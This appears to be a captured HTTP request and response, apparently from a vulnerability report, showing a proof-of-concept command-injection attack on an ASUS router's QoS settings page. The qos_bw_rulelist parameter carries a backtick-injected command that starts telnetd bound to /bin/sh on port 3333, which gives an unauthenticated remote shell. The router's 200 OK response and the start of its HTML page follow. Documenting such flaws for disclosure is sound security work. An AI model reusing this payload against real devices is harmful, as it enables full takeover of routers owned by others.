 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 428
9 Origin: http://192.168.50.1
0 Connection: close
1 Referer: http://192.168.50.1/QoS_EZQoS.asp
2 Cookie: clickedItem_tab=1; asus_token=b63QlsWOpMozaPKRPxR8iTB9SdVzKNK; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
3 Upgrade-Insecure-Requests: 1
4
5 preferred_lang=CN&firmver=3.0.0.4&current_page=QoS_EZQoS.asp&next_page=QoS_EZQoS.asp&group_id=&action_mode=apply&action_script=
restart_qos%3Brestart_firewall%3B&action_wait=15&flag=&TM_EULA=1&qos_enable=1&qos_enable_orig=1&qos_type_orig=2&qos_type=2&qos_bw_rulelist=
1%3EA0%3A29%3A19%3A17%3A70%3A32%3E`telnetd%20-l%20/bin/sh%20-p%203333`%3E5120%3E0&qos_type_radio=2&bw_setting_name=on&obw=0.00&ibw=0.00&obw1=&ibw1=&
PC_devicename=
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 05 May 2018 07:03:10 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">